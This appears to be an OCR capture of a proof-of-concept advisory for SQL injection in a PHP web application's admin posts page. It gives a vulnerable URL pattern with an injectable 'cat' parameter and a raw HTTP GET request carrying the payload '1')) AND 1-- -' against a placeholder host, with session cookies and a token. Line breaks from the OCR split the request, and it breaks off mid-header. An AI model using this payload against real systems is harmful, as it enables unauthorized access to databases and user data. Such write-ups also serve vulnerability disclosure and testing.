
# 1)

# http://localhost/[PATH]/index.php?
m=admin&c=posts&a=index&cat=[SQL]

# 

GET /[PATH]/index.php?
m=admin&c=posts&a=index&cat=1%27))%20AND%201
-%20- HTTP/1.1

Host: TARGET

User-Agent: Mozilla/5.0 (Windows NT 
6.1; WOW64; rv:55.0) Gecko/20100101 
Firefox/55.0

Accept: 
text/html,application/xhtml+xml,application/x
Accept-Language: tr-TR,tr;q=0.8,en-
US;q=0.5,en;q=0.3

Accept-Encoding: gzip, deflate

Cookie: 
PHPSESSID=9kv875ue1nd30aem1r11v7j4e1; 
scd39=d417d5511c72c08320; 
token=0d74f7745ef2ae866371f379887de13b; 